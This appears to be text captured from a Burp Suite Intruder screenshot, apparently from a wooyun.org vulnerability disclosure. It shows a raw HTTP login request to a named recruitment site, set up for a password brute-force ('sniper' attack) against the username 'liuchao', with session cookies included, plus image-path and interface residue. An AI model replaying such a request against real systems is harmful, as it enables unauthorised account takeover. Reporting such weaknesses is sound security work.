 target positions payloads options
attack type sniper
1 payload position length: 1020
POST /bizhr/login/login.aspx HTTP/1.1
Host: zhaopin.wanda.com.cn
Proxy-Connection: keep-alive
Content-Length: 149
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Origin: http://zhaopin.wanda.com.cn
User-Agent: Mozilla/5.0 (Windows NT 6.1) AppleWebKit/537.20 (KHTML, like Gecko)
Chrome/25.0.1337.0 Safari/537.20
Content-Type: application/x-www-form-urlencoded
Referer: http://zhaopin.wanda.com.cn/bizhr/login/login.aspx
Accept-Encoding: gzip,deflate,sdch
Accept-Language: zh-CN,zh;q=0.8
Accept-Charset: GBK,utf-8;q=0.7,*;q=0.3
Cookie: __utma=138221750.118002424.1360125526.1360125526.1363833529.2;
__utmz=138221750.1360125526.1.1.utmcsr=(direct)|utmccn=(direct)|utmcmd=(none);
Hm_lvt_cd44f738169a36ff869eee3ca6afb9b1=1363751885,1363752319,1363833389,1364201585;
ASP.NET_SessionId=2n2gdv45rgnh254534ml02ac
__VIEWSTATE=dDwtMTE4MTgwMzE5Nzs7bDxpYnRuTG9naW47Pj5Kbdmm%2BFkNHd3uS4nwFkaJqtk1OQ%3D%3D&txtUserName
=liuchao&txtPassword=§1§&ibtnLogin.x=70&ibtnLogin.y=9
+ < > 0 matches
www.wooyun.org